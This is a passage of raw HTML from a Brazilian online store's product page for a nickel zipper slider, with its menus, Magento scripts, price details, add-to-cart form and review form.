><span>NEWS</span></a></li><li class="level0 nav-2 category-item level-top parent"><a href="https://lojadanidelinski.com.br/lancamentos.html" class="level-top" ><span>LANÇAMENTOS</span></a><ul class="level0 submenu"><li class="level1 nav-2-1 category-item first"><a href="https://lojadanidelinski.com.br/lancamentos/frente-site-acabou-de-chegar.html" ><span>ACABOU DE CHEGAR</span></a></li><li class="level1 nav-2-2 category-item"><a href="https://lojadanidelinski.com.br/lancamentos/live.html" ><span>LISTRAS DO VERÃO</span></a></li><li class="level1 nav-2-3 category-item"><a href="https://lojadanidelinski.com.br/lancamentos/trio-painel-praia.html" ><span>PAINEL PRAIA - AH MAR</span></a></li><li class="level1 nav-2-4 category-item"><a href="https://lojadanidelinski.com.br/lancamentos/colec-o-movimento.html" ><span>TELA LEBLON E OSAKA</span></a></li><li class="level1 nav-2-5 category-item"><a href="https://lojadanidelinski.com.br/lancamentos/camurca-dupla-face.html" ><span>CAMURÇA DUPLA FACE</span></a></li><li class="level1 nav-2-6 category-item"><a href="https://lojadanidelinski.com.br/lancamentos/colec-o-primavera.html" ><span>FORRO ESTAMPADO</span></a></li><li class="level1 nav-2-7 category-item"><a href="https://lojadanidelinski.com.br/lancamentos/nylon-estampado.html" ><span>NYLON ESTAMPADO</span></a></li><li class="level1 nav-2-8 category-item last"><a href="https://lojadanidelinski.com.br/lancamentos/colec-o-sereno.html" ><span>SINT. ESTAMPADOS</span></a></li></ul></li><li class="level0 nav-3 category-item level-top parent"><a href="https://lojadanidelinski.com.br/sinteticos.html" class="level-top" ><span>SINTÉTICOS</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first"><a href="https://lojadanidelinski.com.br/sinteticos/sinteticos-estampados.html" ><span>Sintéticos Estampados</span></a></li><li class="level1 nav-3-2 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/matelado.html" ><span>Matelado</span></a></li><li class="level1 nav-3-3 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/sintetico-doll.html" ><span>Sintético Doll</span></a></li><li class="level1 nav-3-4 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/sintetico-perolizado.html" ><span>Sintético Perolizado</span></a></li><li class="level1 nav-3-5 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/sintetico-prada.html" ><span>Sintético Prada</span></a></li><li class="level1 nav-3-6 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/montana.html" ><span>ESPESSURA 1,2 a 1,8mm</span></a></li><li class="level1 nav-3-7 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/tecidos.html" ><span>Tecido Linho</span></a></li><li class="level1 nav-3-8 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/estruturadores.html" ><span>Estruturadores</span></a></li><li class="level1 nav-3-9 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/tela.html" ><span>Telas plásticas</span></a></li><li class="level1 nav-3-10 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/plasticos-e-silicones.html" ><span>Plásticos e Silicones</span></a></li><li class="level1 nav-3-11 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/telas-tecido.html" ><span>Telas tecido</span></a></li><li class="level1 nav-3-12 category-item"><a href="https://lojadanidelinski.com.br/sinteticos/sintetico-0-8mm.html" ><span>Sintéticos Lisos</span></a></li><li class="level1 nav-3-13 category-item last"><a href="https://lojadanidelinski.com.br/sinteticos/sinteticos-0-9mm-e-1-2mm.html" ><span>Sintético com texturas</span></a></li></ul></li><li class="level0 nav-4 category-item level-top parent"><a href="https://lojadanidelinski.com.br/forro.html" class="level-top" ><span>Forros</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://lojadanidelinski.com.br/forro/forro-sweet-estampado.html" ><span>Forro Sweet ♥︎</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://lojadanidelinski.com.br/forro/forro-bagun.html" ><span>Bagum</span></a></li><li class="level1 nav-4-3 category-item"><a href="https://lojadanidelinski.com.br/forro/cetim-dublado.html" ><span>Cetim Dublado</span></a></li><li class="level1 nav-4-4 category-item"><a href="https://lojadanidelinski.com.br/forro/forro-sintetico.html" ><span>Forro Sintético</span></a></li><li class="level1 nav-4-5 category-item"><a href="https://lojadanidelinski.com.br/forro/nylon-emborrachado.html" ><span>Nylon Emborrachado ♥︎</span></a></li><li class="level1 nav-4-6 category-item last"><a href="https://lojadanidelinski.com.br/forro/nylon.html" ><span>Nylon</span></a></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://lojadanidelinski.com.br/costura.html" class="level-top" ><span>PARA COSTURA</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first"><a href="https://lojadanidelinski.com.br/costura/linhas.html" ><span>Linhas ♥︎</span></a></li><li class="level1 nav-5-2 category-item"><a href="https://lojadanidelinski.com.br/costura/vivo.html" ><span>Vivo ♥︎</span></a></li><li class="level1 nav-5-3 category-item"><a href="https://lojadanidelinski.com.br/costura/vies.html" ><span>Viés ♥︎</span></a></li><li class="level1 nav-5-4 category-item"><a href="https://lojadanidelinski.com.br/costura/ziper.html" ><span>Zíper 5/6 ♥︎</span></a></li><li class="level1 nav-5-5 category-item"><a href="https://lojadanidelinski.com.br/costura/ziper-tratorado.html" ><span>Zíper Tratorado</span></a></li><li class="level1 nav-5-6 category-item"><a href="https://lojadanidelinski.com.br/costura/cursores.html" ><span>Cursor 5/6 ♥︎</span></a></li><li class="level1 nav-5-7 category-item"><a href="https://lojadanidelinski.com.br/costura/colas.html" ><span>Colas</span></a></li><li class="level1 nav-5-8 category-item"><a href="https://lojadanidelinski.com.br/costura/fita-dupla-face.html" ><span>Fita Dupla Face</span></a></li><li class="level1 nav-5-9 category-item"><a href="https://lojadanidelinski.com.br/costura/agulhas.html" ><span>Agulhas</span></a></li><li class="level1 nav-5-10 category-item"><a href="https://lojadanidelinski.com.br/costura/cord-o-de-algod-o.html" ><span>CORDÃO DE ALGODÃO</span></a></li><li class="level1 nav-5-11 category-item"><a href="https://lojadanidelinski.com.br/costura/calcadores.html" ><span>Calcadores</span></a></li><li class="level1 nav-5-12 category-item last"><a href="https://lojadanidelinski.com.br/costura/acessorios.html" ><span>Acessórios</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://lojadanidelinski.com.br/alcas.html" class="level-top" ><span>Alças</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first"><a href="https://lojadanidelinski.com.br/alcas/alca-2cm.html" ><span>Alça 2cm</span></a></li><li class="level1 nav-6-2 category-item"><a href="https://lojadanidelinski.com.br/alcas/alca-3cm.html" ><span>Alça 3cm</span></a></li><li class="level1 nav-6-3 category-item"><a href="https://lojadanidelinski.com.br/alcas/alca-4cm.html" ><span>Alça 4cm</span></a></li><li class="level1 nav-6-4 category-item"><a href="https://lojadanidelinski.com.br/alcas/alcas-especiais.html" ><span>Alças Acetinada</span></a></li><li class="level1 nav-6-5 category-item last"><a href="https://lojadanidelinski.com.br/alcas/acessorios-para-alcas.html" ><span>Acessórios para Alças</span></a></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://lojadanidelinski.com.br/ferragens.html" class="level-top" ><span>Ferragens</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://lojadanidelinski.com.br/ferragens/meia-argola.html" ><span>Meia Argola</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://lojadanidelinski.com.br/ferragens/mosquetao.html" ><span>Mosquetão</span></a></li><li class="level1 nav-7-3 category-item"><a href="https://lojadanidelinski.com.br/ferragens/regulador-de-alca.html" ><span>Regulador de Alça</span></a></li><li class="level1 nav-7-4 category-item"><a href="https://lojadanidelinski.com.br/ferragens/quadro.html" ><span>Quadro</span></a></li><li class="level1 nav-7-5 category-item"><a href="https://lojadanidelinski.com.br/ferragens/botoes.html" ><span>Botões</span></a></li><li class="level1 nav-7-6 category-item"><a href="https://lojadanidelinski.com.br/ferragens/fechos.html" ><span>Fechos</span></a></li><li class="level1 nav-7-7 category-item"><a href="https://lojadanidelinski.com.br/ferragens/rebite.html" ><span>Rebite</span></a></li><li class="level1 nav-7-8 category-item"><a href="https://lojadanidelinski.com.br/ferragens/correntes.html" ><span>Correntes</span></a></li><li class="level1 nav-7-9 category-item"><a href="https://lojadanidelinski.com.br/ferragens/outras-ferragens.html" ><span>Kits Fechamento</span></a></li><li class="level1 nav-7-10 category-item"><a href="https://lojadanidelinski.com.br/ferragens/argolas.html" ><span>Argolas</span></a></li><li class="level1 nav-7-11 category-item last"><a href="https://lojadanidelinski.com.br/ferragens/ilhos.html" ><span>Ilhós</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://lojadanidelinski.com.br/ferramentas.html" class="level-top" ><span>Acessórios </span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first"><a href="https://lojadanidelinski.com.br/ferramentas/tesouras.html" ><span>Tesouras</span></a></li><li class="level1 nav-8-2 category-item"><a href="https://lojadanidelinski.com.br/ferramentas/cortador-circular.html" ><span>Cortador Circular</span></a></li><li class="level1 nav-8-3 category-item"><a href="https://lojadanidelinski.com.br/ferramentas/reguas.html" ><span>Réguas</span></a></li><li class="level1 nav-8-4 category-item"><a href="https://lojadanidelinski.com.br/ferramentas/base-de-corte.html" ><span>Base de corte</span></a></li><li class="level1 nav-8-5 category-item"><a href="https://lojadanidelinski.com.br/ferramentas/matrizes.html" ><span>Matrizes</span></a></li><li class="level1 nav-8-6 category-item last"><a href="https://lojadanidelinski.com.br/ferramentas/alicates.html" ><span>Alicates</span></a></li></ul></li><li class="level0 nav-9 category-item last level-top parent"><a href="https://lojadanidelinski.com.br/workshop.html" class="level-top" ><span>KIT</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first"><a href="https://lojadanidelinski.com.br/workshop/sintetico-compose.html" ><span>ESPECIAL PRA VOCE</span></a></li><li class="level1 nav-9-2 category-item"><a href="https://lojadanidelinski.com.br/workshop/forro.html" ><span>vivo vies ziper</span></a></li><li class="level1 nav-9-3 category-item"><a href="https://lojadanidelinski.com.br/workshop/plastico.html" ><span>forro</span></a></li><li class="level1 nav-9-4 category-item"><a href="https://lojadanidelinski.com.br/workshop/ziper.html" ><span>ferragens</span></a></li><li class="level1 nav-9-5 category-item"><a href="https://lojadanidelinski.com.br/workshop/vies.html" ><span>ferramentas</span></a></li><li class="level1 nav-9-6 category-item"><a href="https://lojadanidelinski.com.br/workshop/puxadores.html" ><span>Puxadores</span></a></li><li class="level1 nav-9-7 category-item"><a href="https://lojadanidelinski.com.br/workshop/estruturador.html" ><span>ESTRUTURADOR</span></a></li><li class="level1 nav-9-8 category-item"><a href="https://lojadanidelinski.com.br/workshop/alca.html" ><span>novos nov aba 1</span></a></li><li class="level1 nav-9-9 category-item"><a href="https://lojadanidelinski.com.br/workshop/fita-e-cola.html" ><span>doll 1.0</span></a></li><li class="level1 nav-9-10 category-item last"><a href="https://lojadanidelinski.com.br/workshop/kit-ferragem.html" ><span>ipanema montana soft color</span></a></li></ul></li> </ul></nav></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Conta </a> </div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div></div></div></div></div></div></div></div></div></div><div class="bbx3tv8 mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner bbx3tv8-s"><div class="sfhu5d7 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner sfhu5d7-s"><div class="inner-content mgz-container"><div class="f5vetom mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner f5vetom-s"><div id="busca-topo" class="c0xewbs mgz-element mgz-child mgz-element-search_form"><div class="mgz-element-inner c0xewbs-s"><div class="block block-search"><div class="block block-title"><strong>Pesquisa</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form6972a54d21a821769121101" action="https://lojadanidelinski.com.br/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Pesquisa</span> </label> <div class="control"><input placeholder="Pesquisar..." id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form6972a54d21a821769121101", "url":"https://lojadanidelinski.com.br/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Pesquisa&#x20;em&#x20;toda&#x20;loja..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://lojadanidelinski.com.br/catalogsearch/advanced/" data-action="advanced-search"> Pesquisa Avançada </a> </div><script>
    require([
        'Amasty_Xsearch/js/form-mini',
    ], function (autoComplete, searchClick) {
        'use strict';
        window.xsearch_options = {"url":"https:\/\/lojadanidelinski.com.br\/amasty_xsearch\/autocomplete\/index\/","isDynamicWidth":true,"isProductBlockEnabled":true,"width":820,"minChars":3,"currentUrlEncoded":"aHR0cHM6Ly9sb2phZGFuaWRlbGluc2tpLmNvbS5ici9jdXJzb3ItcGFsZXRhLW5pcXVlbC5odG1s"};
    })
</script><script type="text/x-magento-init">
    {
        "*": {
            "amastyXsearchAnalyticsCollector": {}
        }
    }
</script><div id="amasty-xsearch-preload" class="amasty-xsearch-preload" data-amsearch-js="preload"></div></div></div><div class="actions"><button type="submit" title="Pesquisa" class="action search" aria-label="Search" ><span>Pesquisa</span> </button> </div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></header><script>
	require(['jquery'], function($) {
		if ($('.hfb-header .header.links li').length) {
            var account = $('.hfb-header .header.links').eq(0)
                .clone()
                .addClass('account');
            $('div[id="store.links"]').append(account);
        }
        $('.hfb-header .mgz-element-search_form').parents('.mgz-element').addClass('mgz-element-search_form-wrapper');
        	})
</script><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Cursor Paleta - Niquel"}        }
    }
</script>
<main id="maincontent" class="page-main"><!-- BLOCK amasty.promo.notification --><!-- /BLOCK amasty.promo.notification --><div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
</div><div class="columns"><div class="column main">    
<div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Cursor Paleta - Niquel</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://lojadanidelinski.com.br/cursor-paleta-niquel.html#review-form">
                Seja o primeiro a avaliar este produto            </a>
        </div>
    </div>
<div class="product-info-price"><script type="text/x-magento-init">
	{
		"*": {
		"parcelamento":  {"enabled":true,"percentualDesc":5,"tipoJuros":"simples","maximumQuantityInstallments":3,"minimumInstallmentValue":7,"currencySymbol":"R$","juros":{"1":0,"2":0,"3":0,"4":0,"5":0,"6":0,"7":0,"8":0,"9":0,"10":0,"11":0,"12":0}}	}
}
</script><div class="price-box price-final_price" data-role="priceBox" data-product-id="582" data-price-box="product-id-582">            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-582"                data-price-amount="2.7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$2,70</span></span>
                <meta itemprop="price" content="2.7" />
        <meta itemprop="priceCurrency" content="BRL" />
    </span>
    
    </div><div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilidade">
            <span>Em estoque</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">3050</div>
</div>
</div>
<!-- Backendorf_Parcelamento  -->
<p class="best-installment"><span>1X</span> de <span>R$2,70</span> sem juros</span></p><div class="desconto-a-vista"><span class="preco-com-desconto">R$2,57</span><span>no PIX</span></div><!-- Backendorf_Parcelamento  --></div>

<div class="product-add-form">
    <form data-product-sku="3050"
          action="https://lojadanidelinski.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9sb2phZGFuaWRlbGluc2tpLmNvbS5ici9jdXJzb3ItcGFsZXRhLW5pcXVlbC5odG1s/product/582/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="582" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="582" />
        <input name="form_key" type="hidden" value="aJLH70yxJePDhxHW" />                                <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qtd</span></label>


                    <script type="text/x-magento-init">
                        {
                        "*": {
                                "Magento_Ui/js/core/app": {
                                    "components": {
                                        "qty_change": {
                                            "component": "Awake_QtdIncrement/js/view/product/view/qty_change",
                                            "defaultQty": 1                                        }
                                    }
                                }
                            }
                        }
                    </script>


                    <div class="control" data-bind="scope: 'qty_change'">
                        <input data-bind="value: qty()" type="number" name="qty" id="qty" min="0" max="97" value="1" title="Qtd" class="input-text qty" data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;" />
                        <button data-bind="click: increaseQty">+</button>
                        <button data-bind="click: decreaseQty">-</button>
                    </div>
                </div>
                        <div class="actions">
                <button type="submit" title="Adicionar" class="action primary tocart" id="product-addtocart-button" disabled>
                    <span>Adicionar</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/lojadanidelinski.com.br\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/lojadanidelinski.com.br\/wishlist\/index\/add\/","data":{"product":582,"uenc":"aHR0cHM6Ly9sb2phZGFuaWRlbGluc2tpLmNvbS5ici9jdXJzb3ItcGFsZXRhLW5pcXVlbC5odG1s"}}'
       data-action="add-to-wishlist"><span>Adicionar à lista de desejos</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/lojadanidelinski.com.br\/catalog\/product_compare\/add\/","data":{"product":"582","uenc":"aHR0cHM6Ly9sb2phZGFuaWRlbGluc2tpLmNvbS5ici9jdXJzb3ItcGFsZXRhLW5pcXVlbC5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Adicionar para Comparar</span></a>

</div>
</div>            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-582]": {
            "priceBox": {
                "priceConfig":  {"productId":"582","priceFormat":{"pattern":"R$%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
    

<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Valor por unidade</p>
<p>Indicado para Zíper 5/6</p>
<p>Banho:  Niquelado</p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Pular para o final da Galeria de imagens    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/images/loader-1.gif"
                 alt="Carregando...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 80,
            "navtype": "slides",
            "height": 450        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = (config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
        {
            "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
            "mixins":["magnifier/magnify"],
            "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
            "data": [{"thumb":"https:\/\/lojadanidelinski.com.br\/pub\/media\/catalog\/product\/cache\/0d7153b00143fe323a241bb20442328f\/p\/a\/paleta_niquel.png","img":"https:\/\/lojadanidelinski.com.br\/pub\/media\/catalog\/product\/cache\/7667279872ccfd0c4a0d9eb994c2e317\/p\/a\/paleta_niquel.png","full":"https:\/\/lojadanidelinski.com.br\/pub\/media\/catalog\/product\/cache\/c81bad778500be98c861a9f6e30ee5b9\/p\/a\/paleta_niquel.png","caption":"Cursor Paleta - Niquel","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "options": {
            "nav": "thumbs",
                            "loop": 1,
                                        "keyboard": 1,
                                        "arrows": 1,
                                        "allowfullscreen": 1,
                                    "width": "600",
            "thumbwidth": "80",
                            "thumbheight": 80,
                                                    "height": 450,
                                        "transitionduration": 500,
                        "transition": "slide",
                            "navarrows": 1,
                        "navtype": "slides",
            "navdir": "horizontal"
        },
        "fullscreen": {
        "nav": "thumbs",
                    "loop": 1,
                "navdir": "horizontal",
                "navtype": "slides",
                    "arrows": 1,
                                    "transitionduration": 500,
                "transition": "slide"
    },
    "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}    }
    }
    }

</script>
<script type="text/javascript">
    require(['jquery'],function($) {
        $(document).ready(function() {
            //loop through all the labels found
            $('.sparsh-product-label').each(function(index) {
                //set default background color & font color
                if($(this).attr('data-background-color')){
                    $(this).css("background-color", $(this).attr('data-background-color'));
                }else{
                    $(this).css("background-color", '#ff0000');
                }
                if($(this).attr('data-color')){
                    $(this).css("color", $(this).attr('data-color'));
                }else{
                    $(this).css("color", '#ffffff');
                }

                //assign css according to shapes found
                if($(this).attr('data-shape')){
                     $(this).addClass($(this).attr('data-shape'));
                 }
            });
        });
    });
</script>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalhes                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Com a finalidade de produção de bolsas e acessórios em geral.</p>  <p>Uso indicado em projetos de costura ou artesanato em geral.</p></div>
</div>
                </div>
                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Avaliações                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Escreva sua Própria Avaliação</strong></div>
<div class="block-content">
<form action="https://lojadanidelinski.com.br/review/product/post/id/582/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="aJLH70yxJePDhxHW" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios">
        <legend class="legend review-legend"><span>Você está avaliando:</span><strong>Cursor Paleta - Niquel</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Sua Classificação</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Qualidade_rating_label"><span>Qualidade</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualidade_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualidade_rating_label Qualidade_1_label" />
                                <label
                                    class="rating-1"
                                    for="Qualidade_1"
                                    title="1&#x20;star"
                                    id="Qualidade_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualidade_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualidade_rating_label Qualidade_2_label" />
                                <label
                                    class="rating-2"
                                    for="Qualidade_2"
                                    title="2&#x20;stars"
                                    id="Qualidade_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualidade_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualidade_rating_label Qualidade_3_label" />
                                <label
                                    class="rating-3"
                                    for="Qualidade_3"
                                    title="3&#x20;stars"
                                    id="Qualidade_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualidade_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualidade_rating_label Qualidade_4_label" />
                                <label
                                    class="rating-4"
                                    for="Qualidade_4"
                                    title="4&#x20;stars"
                                    id="Qualidade_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualidade_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualidade_rating_label Qualidade_5_label" />
                                <label
                                    class="rating-5"
                                    for="Qualidade_5"
                                    title="5&#x20;stars"
                                    id="Qualidade_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Entrega_rating_label"><span>Entrega</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Entrega_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Entrega_rating_label Entrega_1_label" />
                                <label
                                    class="rating-1"
                                    for="Entrega_1"
                                    title="1&#x20;star"
                                    id="Entrega_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Entrega_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Entrega_rating_label Entrega_2_label" />
                                <label
                                    class="rating-2"
                                    for="Entrega_2"
                                    title="2&#x20;stars"
                                    id="Entrega_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Entrega_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Entrega_rating_label Entrega_3_label" />
                                <label
                                    class="rating-3"
                                    for="Entrega_3"
                                    title="3&#x20;stars"
                                    id="Entrega_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Entrega_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Entrega_rating_label Entrega_4_label" />
                                <label
                                    class="rating-4"
                                    for="Entrega_4"
                                    title="4&#x20;stars"
                                    id="Entrega_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Entrega_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
